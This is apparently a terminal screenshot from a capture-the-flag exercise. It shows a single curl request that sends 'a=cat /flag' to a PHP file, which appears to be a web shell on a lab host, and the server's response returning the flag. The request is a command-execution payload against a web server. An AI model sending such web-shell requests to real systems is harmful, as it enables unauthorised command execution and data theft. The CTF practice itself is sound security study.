 PowerShell
../320S/Desktop
320S@Windows10 81% Desktop 21:51:16 ✔
PS ❯❯ curl -ik "http://192.168.200.129:8302/sandbox/46c01c941bd10a9c3038752f7354f2e8/25a452927110e39
a345a2511c57647f2.php" -d "a=cat /flag"
HTTP/1.1 200 OK
Date: Sat, 12 Jun 2021 13:51:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.28
Content-Length: 33
Content-Type: text/html; charset=UTF-8
flag{glzjin_wants_a_girl_firend}
320S@Windows10 81% Desktop 21:51:21 ✔
PS ❯❯